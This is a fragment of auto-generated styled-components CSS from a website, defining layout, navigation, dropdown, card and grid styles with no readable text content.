data-styled.g131[id="sc-c497ee57-1"]{content:"dBlUUI,"}/*!sc*/
.cZcHof{font-size:1rem;font-weight:400;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.cZcHof:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.cZcHof .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
.jMUViS{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.jMUViS:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.jMUViS .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
.czncVa{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:default;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.czncVa:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.czncVa .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
data-styled.g132[id="sc-c497ee57-2"]{content:"cZcHof,jMUViS,czncVa,"}/*!sc*/
.ieXvTJ{visibility:hidden;overflow:hidden;max-height:0;-webkit-transition:max-height 500ms cubic-bezier(0,1,0,1);transition:max-height 500ms cubic-bezier(0,1,0,1);}/*!sc*/
.bFcUhD{visibility:visible;overflow:hidden;max-height:1200px;-webkit-transition:max-height 200ms ease-in-out;transition:max-height 200ms ease-in-out;}/*!sc*/
data-styled.g134[id="sc-c1eaf258-0"]{content:"ieXvTJ,bFcUhD,"}/*!sc*/
.gxDUDN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:0.75rem;border:none;border-radius:0.25rem;cursor:pointer;text-align:left;line-height:1.5;background:rgba(255,255,255,1);box-shadow:0px 4px 8px 0px rgba(0,0,0,0.2),0px 0.5px 1px 0px rgba(0,0,0,0.1);}/*!sc*/
.gxDUDN > button{pointer-events:none;}/*!sc*/
data-styled.g136[id="sc-e0d20711-0"]{content:"gxDUDN,"}/*!sc*/
.jYHsvy{margin:0;font-size:0.75rem;line-height:1rem;color:rgba(51,51,51,1);}/*!sc*/
data-styled.g137[id="sc-e0d20711-1"]{content:"jYHsvy,"}/*!sc*/
.BXgFB{margin:0;color:rgba(153,153,153,1);}/*!sc*/
data-styled.g139[id="sc-e0d20711-3"]{content:"BXgFB,"}/*!sc*/
.jrqhGu{max-width:75rem;margin:0 auto;}/*!sc*/
.hZpwOY{max-width:87.5rem;margin:0 auto;}/*!sc*/
data-styled.g141[id="sc-c83e9b92-0"]{content:"jrqhGu,hZpwOY,"}/*!sc*/
.bPmnwz{color:unset;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bPmnwz:hover{color:unset;}/*!sc*/
.bPmnwz:focus{color:unset;}/*!sc*/
.kfIKsy{color:rgba(20,100,85,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kfIKsy:hover{color:rgba(16,80,68,1);}/*!sc*/
.kfIKsy:focus{color:rgba(16,80,68,1);}/*!sc*/
data-styled.g157[id="sc-97a79134-0"]{content:"bPmnwz,kfIKsy,"}/*!sc*/
.hA-DCOM{font-size:1rem;}/*!sc*/
data-styled.g158[id="sc-97a79134-1"]{content:"fcTwUF,hA-DCOM,"}/*!sc*/
.lLEfq{position:fixed;background:white;width:auto;height:100vh;z-index:10;top:0px;overflow:auto;left:0px;padding:20px 16px 100px 16px;right:0px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;-webkit-transition:-webkit-transform 200ms ease-in,opacity 200ms ease-out;-webkit-transition:transform 200ms ease-in,opacity 200ms ease-out;transition:transform 200ms ease-in,opacity 200ms ease-out;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-transform:translate(100vw,0);-ms-transform:translate(100vw,0);transform:translate(100vw,0);-webkit-transition:-webkit-transform 200ms ease-in,opacity 200ms ease-out;-webkit-transition:transform 200ms ease-in,opacity 200ms ease-out;transition:transform 200ms ease-in,opacity 200ms ease-out;}/*!sc*/
.lLEfq > nav > ul > li > ul > li{padding:0;margin:0;}/*!sc*/
.lLEfq > nav > ul{gap:0;}/*!sc*/
.lLEfq > nav > ul > li{border-bottom:1px solid rgba(230,230,230,1);padding-top:6px;padding-bottom:18px;margin-bottom:18px;}/*!sc*/
.lLEfq > nav > ul > li:last-child{border-bottom:none;}/*!sc*/
data-styled.g159[id="sc-1c361426-0"]{content:"lLEfq,"}/*!sc*/
@media screen and (min-width:1220px){.BGZqV{display:none;}}/*!sc*/
data-styled.g160[id="sc-1c361426-1"]{content:"BGZqV,"}/*!sc*/
.fsLTvM{color:rgba(34,34,34,1);border-top:none;}/*!sc*/
.fsLTvM span > svg{fill:rgba(128,128,128,1);}/*!sc*/
@media (min-width:1024px){.fsLTvM:first-child{border-top:none;}}/*!sc*/
.fsLTvM:last-child{border-bottom:none;}/*!sc*/
data-styled.g161[id="sc-1c361426-2"]{content:"fsLTvM,"}/*!sc*/
.lcpDnM{padding:0 16px 0;}/*!sc*/
data-styled.g162[id="sc-1c361426-3"]{content:"lcpDnM,"}/*!sc*/
.ARZGS{padding:6px 0;}/*!sc*/
data-styled.g163[id="sc-1c361426-4"]{content:"ARZGS,"}/*!sc*/
.jybVyV{position:absolute;top:12px;right:8px;z-index:10;}/*!sc*/
data-styled.g164[id="sc-1c361426-5"]{content:"jybVyV,"}/*!sc*/
.MBXsY{cursor:pointer;padding:16px 0;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media screen and (min-width:1220px){.MBXsY{display:none;}}/*!sc*/
data-styled.g165[id="sc-7081b74e-0"]{content:"MBXsY,"}/*!sc*/
.iwnEHK{position:relative;color:rgba(255,255,255,1);list-style:none;padding:0;margin:0;-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.iwnEHK:after{content:'';position:absolute;display:block;left:0;right:0;width:4px;height:4px;border-radius:4px;margin:0 auto;bottom:-5px;background-color:currentColor;-webkit-transition:width 50ms ease-in,opacity 50ms ease-in;transition:width 50ms ease-in,opacity 50ms ease-in;opacity:0;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.iwnEHK:hover:after{opacity:1;}/*!sc*/
.iwnEHK:active:after,.iwnEHK:focus:after{opacity:1;width:15px;}/*!sc*/
.bXntHr{position:relative;color:rgba(255,255,255,1);list-style:none;padding:0;margin:0;-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
data-styled.g166[id="sc-92ee2b73-0"]{content:"iwnEHK,bXntHr,"}/*!sc*/
.kJlnyF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;}/*!sc*/
.kJlnyF svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.kJlnyF svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.kJlnyF svg{background:rgba(255,255,255,1);}/*!sc*/
.kJlnyF svg path{fill:rgba(6,56,56,1);}/*!sc*/
.dGTmhT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;}/*!sc*/
.dGTmhT svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.dGTmhT svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.dGTmhT svg{background:rgba(27,133,114,1);}/*!sc*/
.dGTmhT svg path{fill:rgba(255,255,255,1);}/*!sc*/
.rgXpL{display:block;color:rgba(20,100,85,1);-webkit-text-decoration:none;text-decoration:none;padding:6px 0;min-width:209px;max-width:670px;white-space:break-spaces;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;width:-webkit-fill-available;}/*!sc*/
.rgXpL:hover{-webkit-text-decoration:underline;text-decoration:underline;color:rgba(16,80,68,1);}/*!sc*/
.htqBjt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77,77,77,1);-webkit-text-decoration:none;text-decoration:none;font-size:1.25rem;font-weight:bold;color:rgba(77,77,77,1);padding:0;margin-bottom:10px;}/*!sc*/
.htqBjt svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.htqBjt svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.htqBjt svg{background:rgba(27,133,114,1);}/*!sc*/
.htqBjt svg path{fill:rgba(255,255,255,1);}/*!sc*/
.htqBjt:hover{background-color:transparent;}/*!sc*/
.htqBjt svg path{fill:rgba(255,255,255,1);}/*!sc*/
.htqBjt svg:last-child{margin-left:0;}/*!sc*/
.iIfpZP{display:block;outline:none;text-align:left;padding:6px 0;margin:0;font-size:1rem;color:rgba(34,34,34,1);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g167[id="sc-1be7f03f-0"]{content:"kJlnyF,dGTmhT,rgXpL,htqBjt,iIfpZP,"}/*!sc*/
.kIdMfT{margin-right:8px;}/*!sc*/
data-styled.g168[id="sc-1be7f03f-1"]{content:"kIdMfT,"}/*!sc*/
.nZRst{-webkit-transition:opacity 150ms ease;transition:opacity 150ms ease;position:absolute;padding:20px 0;width:100%;white-space:nowrap;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;}/*!sc*/
.nZRst .sc-f5d22b92-0:nth-child(n + 2){padding-top:24px;}/*!sc*/
data-styled.g170[id="sc-f5d22b92-1"]{content:"nZRst,"}/*!sc*/
.czZjQl{display:grid;grid-template-rows:auto 1fr;-webkit-text-decoration:none;text-decoration:none;color:rgba(20,100,85,1);max-width:192px;}/*!sc*/
.czZjQl:hover{cursor:pointer;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g171[id="sc-d2a1675d-0"]{content:"czZjQl,"}/*!sc*/
.bUFexK{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;object-fit:cover;border-radius:8px;height:141px;}/*!sc*/
.bUFexK:not([src]){visibility:hidden;}/*!sc*/
data-styled.g172[id="sc-d2a1675d-1"]{content:"bUFexK,"}/*!sc*/
.doaGPU{padding-top:8px;line-height:24px;font-weight:700;}/*!sc*/
data-styled.g173[id="sc-d2a1675d-2"]{content:"doaGPU,"}/*!sc*/
.cKLMMo{width:1200px;padding:38px 50px;background-color:#fff;border-radius:8px;box-shadow:0px 6px 12px 0px #00000033,0px 0.8px 1.5px 0px #0000001a;position:relative;margin-top:94px;position:absolute;top:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);}/*!sc*/
.cKLMMo::before{content:'';display:block;height:36px;width:100%;position:absolute;top:-36px;left:0;}/*!sc*/
data-styled.g174[id="sc-9b1508ac-0"]{content:"cKLMMo,"}/*!sc*/
.ckgRpD{margin-top:48px;}/*!sc*/
data-styled.g175[id="sc-9b1508ac-1"]{content:"ckgRpD,"}/*!sc*/
.gVPcnH{display:grid;grid-template-columns:repeat(3,1fr);gap:32px;}/*!sc*/
data-styled.g176[id="sc-9b1508ac-2"]{content:"gVPcnH,"}/*!sc*/
.irFeyQ{opacity:0;visibility:hidden;-webkit-transition:opacity 150ms ease,visibility 150ms ease;transition:opacity 150ms ease,visibility 150ms ease;}/*!sc*/
data-styled.g177[id="sc-7526e15e-0"]{content:"irFeyQ,"}/*!sc*/
.edSsBJ{position:relative;}/*!sc*/
data-styled.g178[id="sc-7526e15e-1"]{content:"edSsBJ,"}/*!sc*/
.tkNPF::before{opacity:0;visibility:hidden;-webkit-transition:opacity 150ms ease,visibility 150ms ease;transition:opacity 150ms ease,visibility 150ms ease;content:'';position:absolute;top:30px;left:50%;z-index:10;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;}/*!sc*/
data-styled.g179[id="sc-7526e15e-2"]{content:"tkNPF,"}/*!sc*/
.fjJrnw:hover .sc-7526e15e-0,.fjJrnw:hover .sc-7526e15e-2::before{opacity:1;visibility:visible;}/*!sc*/
data-styled.g180[id="sc-7526e15e-3"]{content:"fjJrnw,"}/*!sc*/
.dAtcOJ{display:none;}/*!sc*/
@media screen and (min-width:1220px){.dAtcOJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
data-styled.g181[id="sc-d1810bda-0"]{content:"dAtcOJ,"}/*!sc*/
.lbgovg{color:rgba(255,255,255,1);}/*!sc*/
data-styled.g201[id="sc-3d6d958b-0"]{content:"lbgovg,"}/*!sc*/
.dGXLnS{background-color:rgba(49,95,77,1);color:rgba(255,255,255,1);}/*!sc*/
data-styled.g202[id="sc-7d2ae3f1-0"]{content:"dGXLnS,"}/*!sc*/
.cbPvJO{color:rgba(255,255,255,1);font-size:0.875rem;margin-bottom:8px;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g203[id="sc-7d2ae3f1-1"]{content:"cbPvJO,"}/*!sc*/
.fUjAOZ{display:none;}/*!sc*/
@media (min-width:768px){.fUjAOZ{display:block;}}/*!sc*/
data-styled.g204[id="sc-7d2ae3f1-2"]{content:"fUjAOZ,"}/*!sc*/
.kSXsJw{color:rgba(255,255,255,1);}/*!sc*/
data-styled.g205[id="sc-68893142-0"]{content:"kSXsJw,"}/*!sc*/
.idyoRw{border-top:none;}/*!sc*/
.idyoRw:last-child{border-bottom:1px solid rgba(255,255,255,0.2);}/*!sc*/
@media (min-width:768px){.idyoRw:last-child{border-bottom:0;}}/*!sc*/
data-styled.g206[id="sc-68893142-1"]{content:"idyoRw,"}/*!sc*/
.kSGqIm{color:rgba(255,255,255,1);-webkit-text-decoration:none;text-decoration:none;text-align:left;}/*!sc*/
@media (min-width:768px){.kSGqIm{text-align:right;}}/*!sc*/
data-styled.g209[id="sc-657f358a-0"]{content:"kSGqIm,"}/*!sc*/
html{--main-bg-color:rgba(252,252,252,1);}/*!sc*/
data-styled.g212[id="sc-global-gKYayr1"]{content:"sc-global-gKYayr1,"}/*!sc*/
.lmLgQC{min-height:100vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g213[id="sc-342dade7-0"]{content:"lmLgQC,"}/*!sc*/
.bKRkig{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
data-styled.g214[id="sc-342dade7-1"]{content:"bKRkig,"}/*!sc*/
.mSODQ{height:110px;background-color:rgba(49,95,77,1);}/*!sc*/
@media (min-width:1024px){.mSODQ{display:none;}}/*!sc*/
data-styled.g215[id="sc-342dade7-2"]{content:"mSODQ,"}/*!sc*/
.fZsRCH *:not(:last-child)::after{content:'|';margin:0 4px;}/*!sc*/
data-styled.g216[id="sc-9d4f0233-0"]{content:"fZsRCH,"}/*!sc*/
.jSSkkT{background-color:transparent;color:rgba(27,133,114,1);border-color:rgba(27,133,114,1);border-width:1px;border-style:solid;}/*!sc*/
.ePEUxe{background-color:transparent;color:rgba(102,102,102,1);border-color:rgba(204,204,204,1);border-width:1px;border-style:solid;}/*!sc*/
.duztGU{background-color:rgba(27,133,114,1);color:rgba(255,255,255,1);border-color:rgba(27,133,114,1);}/*!sc*/
data-styled.g217[id="sc-2e96a99a-0"]{content:"jSSkkT,ePEUxe,duztGU,"}/*!sc*/
.fcZQIE{display:inline-block;box-sizing:border-box;padding:4px 8px;border-radius:24px;line-height:1rem;font-size:0.75rem;font-weight:500;}/*!sc*/
data-styled.g218[id="sc-2e96a99a-1"]{content:"fcZQIE,"}/*!sc*/
.jOvPCR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
data-styled.g219[id="sc-ec732b41-0"]{content:"jOvPCR,"}/*!sc*/
.gYzxRC{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g220[id="sc-ec732b41-1"]{content:"gYzxRC,"}/*!sc*/
.bSovlA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0.125rem;}/*!sc*/
.bSovlA:first-child{margin-left:0;}/*!sc*/
.bSovlA > svg{width:12px;}/*!sc*/
@media screen and (min-width:768px){.bSovlA > svg{width:16px;}}/*!sc*/
@media screen and (min-width:1024px){.bSovlA > svg{width:16px;}}/*!sc*/
@media screen and (min-width:1440px){.bSovlA > svg{width:16px;}}/*!sc*/
.eMFtLY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0.125rem;}/*!sc*/
.eMFtLY:first-child{margin-left:0;}/*!sc*/
.eMFtLY > svg{width:12px;}/*!sc*/
data-styled.g221[id="sc-ec732b41-2"]{content:"bSovlA,eMFtLY,"}/*!sc*/
.giSaqF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g223[id="sc-ae8262c8-0"]{content:"giSaqF,"}/*!sc*/
.ifzfQO{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.ifzfQO{margin-bottom:1.5rem;}}/*!sc*/
data-styled.g225[id="sc-520a17e1-0"]{content:"ifzfQO,"}/*!sc*/
.fjtOzw{color:rgba(102,102,102,1);font-family:Helvetica,Arial,sans-serif;font-size:0.5625rem;line-height:0.5rem;-webkit-letter-spacing:-0.02em;-moz-letter-spacing:-0.02em;-ms-letter-spacing:-0.02em;letter-spacing:-0.02em;margin-top:0.375rem;}/*!sc*/
data-styled.g226[id="sc-520a17e1-1"]{content:"fjtOzw,"}/*!sc*/
.bNEuJI{font-family:Helvetica,Arial,sans-serif;font-size:1.75rem;line-height:1.375rem;margin-top:0.625rem;}/*!sc*/
data-styled.g227[id="sc-520a17e1-2"]{content:"bNEuJI,"}/*!sc*/
.iZuKvl{position:absolute;top:-2px;}/*!sc*/
data-styled.g228[id="sc-520a17e1-3"]{content:"iZuKvl,"}/*!sc*/
.dlvbkZ{color:rgba(26,26,26,1);font-size:2rem;font-family:puffin-display-soft;line-height:2.25rem;font-weight:700;white-space:nowrap;}/*!sc*/
data-styled.g234[id="sc-a99619b9-0"]{content:"dlvbkZ,"}/*!sc*/
.fjOfda{margin-right:0.25rem;color:rgba(77,77,77,1);}/*!sc*/
data-styled.g235[id="sc-a99619b9-1"]{content:"fjOfda,"}/*!sc*/
.kMSHkL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g237[id="sc-a99619b9-3"]{content:"kMSHkL,"}/*!sc*/
.gAYoVu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-webkit-justify-content:end;-ms-flex-pack:end;justify-content:end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media (min-width:768px){.gAYoVu{-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-align-items:end;-webkit-box-align:end;-ms-flex-align:end;align-items:end;}}/*!sc*/
data-styled.g238[id="sc-a99619b9-4"]{content:"gAYoVu,"}/*!sc*/
.kMtMfc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;}/*!sc*/
@media (min-width:768px){.kMtMfc{display:block;text-align:right;}.kMtMfc .sc-a99619b9-0{font-size:1.75rem;line-height:2rem;}.kMtMfc .sc-a99619b9-1{margin-right:0;}.kMtMfc .sc-a99619b9-3{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin-bottom:0.75rem;}.kMtMfc .sc-a99619b9-6{margin-right:0;}}/*!sc*/
data-styled.g243[id="sc-a99619b9-9"]{content:"kMtMfc,"}/*!sc*/
.dTczUZ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;}/*!sc*/
.dTczUZ > *{margin:0 0.25rem 0.25rem 0px;}/*!sc*/
data-styled.g244[id="sc-6526bab9-0"]{content:"dTczUZ,"}/*!sc*/
.iNDkXw{color:inherit;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g246[id="sc-ca8e8611-1"]{content:"iNDkXw,"}/*!sc*/
.dElUPN{width:100%;height:12rem;position:relative;}/*!sc*/
data-styled.g247[id="sc-ca8e8611-2"]{content:"dElUPN,"}/*!sc*/
.gBvynM{object-fit:cover;}/*!sc*/
data-styled.g249[id="sc-ca8e8611-4"]{content:"gBvynM,"}/*!sc*/
.bMkYDO{padding:0.75rem 0 0.875rem 0;}/*!sc*/
data-styled.g250[id="sc-ca8e8611-5"]{content:"bMkYDO,"}/*!sc*/
.jyyAzC{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
data-styled.g251[id="sc-ca8e8611-6"]{content:"jyyAzC,"}/*!sc*/
.kTImsX{position:absolute;top:0;right:0;bottom:0;left:0;}/*!sc*/
data-styled.g253[id="sc-ca8e8611-8"]{content:"kTImsX,"}/*!sc*/
.iOIGgE{height:100%;}/*!sc*/
@media (min-width:768px){.iOIGgE{display:grid;grid-template-columns:7fr 5fr;grid-template-rows:auto auto;}}/*!sc*/
data-styled.g254[id="sc-ca8e8611-9"]{content:"iOIGgE,"}/*!sc*/
.dHPato{height:100%;padding:1rem;}/*!sc*/
@media (min-width:768px){.dHPato{grid-row:1 / span 2;padding:1.5rem 0.75rem;}}/*!sc*/
data-styled.g255[id="sc-ca8e8611-10"]{content:"dHPato,"}/*!sc*/
.hUTRAT{padding-right:3rem;}/*!sc*/
data-styled.g256[id="sc-ca8e8611-11"]{content:"hUTRAT,"}/*!sc*/
.kxSrqW{padding:0 1rem 1rem;}/*!sc*/
@media (min-width:768px){.kxSrqW{grid-row:1 / span 2;padding:1.5rem 1.5rem 1.5rem 2.8rem;}}/*!sc*/
@media (min-width:1024px){.kxSrqW{height:100%;padding-left:3.2rem !important;}}/*!sc*/
data-styled.g257[id="sc-ca8e8611-12"]{content:"kxSrqW,"}/*!sc*/
@media (min-width:1024px){.gBqIYf{margin-right:-3.2rem !important;}}/*!sc*/
data-styled.g258[id="sc-ca8e8611-13"]{content:"gBqIYf,"}/*!sc*/
.bMlbpG{border-top:1px solid rgba(230,230,230,1);padding-top:1rem;}/*!sc*/
data-styled.g261[id="sc-ca8e8611-16"]{content:"bMlbpG,"}/*!sc*/
.dGuWya{position:absolute;top:13rem;right:1rem;}/*!sc*/
data-styled.g262[id="sc-ca8e8611-17"]{content:"dGuWya,"}/*!sc*/
.hOXjcd{position:absolute;top:0.75rem;right:auto;bottom:auto;left:0.75rem;z-index:999;pointer-events:none;}/*!sc*/
data-styled.g263[id="sc-ca8e8611-18"]{content:"hOXjcd,"}/*!sc*/
.kIIHIW{display:none;}/*!sc*/
data-styled.g264[id="sc-ca8e8611-19"]{content:"kIIHIW,"}/*!sc*/
.gbBjDw{contain:content;}/*!sc*/
data-styled.g266[id="sc-ca8e8611-21"]{content:"gbBjDw,"}/*!sc*/
.ldnxMD{position:relative;margin:0 0 1rem 0;height:100%;}/*!sc*/
.ldnxMD .sc-ca8e8611-1{max-height:32px;overflow:hidden;display:block;text-overflow:ellipsis;width:100%;white-space:nowrap;word-wrap:break-word;}/*!sc*/
.ldnxMD > div{height:100%;}/*!sc*/
.ldnxMD > div > div{height:100%;}/*!sc*/
data-styled.g268[id="sc-ca8e8611-23"]{content:"ldnxMD,"}/*!sc*/
.fChZAi{width:100%;padding:0;margin:0;list-style-type:none;}/*!sc*/
data-styled.g274[id="sc-6d5ec3c1-0"]{content:"fChZAi,"}/*!sc*/
.eMwzyp{margin-bottom:0.75rem;}/*!sc*/
data-styled.g330[id="sc-d55dcee7-0"]{content:"eMwzyp,"}/*!sc*/
.gkwGWZ{height:100%;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:0px;gap:8px;}/*!sc*/
.gkwGWZ > *:nth-child(-n + 1){-webkit-flex:1 1 calc((100% / 1) - 0px);-ms-flex:1 1 calc((100% / 1) - 0px);flex:1 1 calc((100% / 1) - 0px);width:100%;}/*!sc*/
.gkwGWZ > *:nth-child(n + 2){display:none;visibility:hidden;}/*!sc*/
@media (min-width:1024px){.gkwGWZ > *:nth-child(-n + 2){-webkit-flex:1 1 calc((100% / 2) - 8px);-ms-flex:1 1 calc((100% / 2) - 8px);flex:1 1 calc((100% / 2) - 8px);width:100%;display:block;visibility:visible;}.gkwGWZ > *:nth-child(n + 3){display:none;visibility:hidden;}}/*!sc*/
data-styled.g331[id="sc-1bbede71-0"]{content:"gkwGWZ,"}/*!sc*/
.fywVGQ{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;background:none;border:none;color:rgba(20,100,85,1);white-space:nowrap;cursor:pointer;font-size:1rem;line-height:1.5;}/*!sc*/
@media screen and (min-width:768px){.fywVGQ{font-size:1rem;line-height:1.5;}}/*!sc*/
@media screen and (min-width:1024px){.fywVGQ{font-size:1rem;line-height:1.5;}}/*!sc*/
data-styled.g343[id="sc-2a7ff99b-0"]{content:"fywVGQ,"}/*!sc*/
.eNEHCe{margin-right:0.75rem;display:block;}/*!sc*/
.eNEHCe > svg{display:block;}/*!sc*/
.eNEHCe > svg,.eNEHCe > svg *{fill:currentColor !important;}/*!sc*/
data-styled.g344[id="sc-2a7ff99b-1"]{content:"eNEHCe,"}/*!sc*/
.geKrLg{position:relative;width:100%;height:100%;}/*!sc*/
@media screen and (min-width:768px){.geKrLg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
data-styled.g349[id="sc-746783a5-0"]{content:"geKrLg,"}/*!sc*/
.fxmeWs{height:100%;width:100%;}/*!sc*/
.fxmeWs + div{display:none;}/*!sc*/
@media screen and (min-width:768px){.fxmeWs + div{display:block;}}/*!sc*/
data-styled.g350[id="sc-746783a5-1"]{content:"fxmeWs,"}/*!sc*/
.boTaUg{height:100%;width:100%;aspect-ratio:375 / 288;position:relative;}/*!sc*/
@media screen and (min-width:768px){.boTaUg{aspect-ratio:768 / 440;}}/*!sc*/
@media screen and (min-width:1024px){.boTaUg{aspect-ratio:792 / 312;}}/*!sc*/
@media screen and (min-width:1440px){.boTaUg{aspect-ratio:692 / 384;}}/*!sc*/
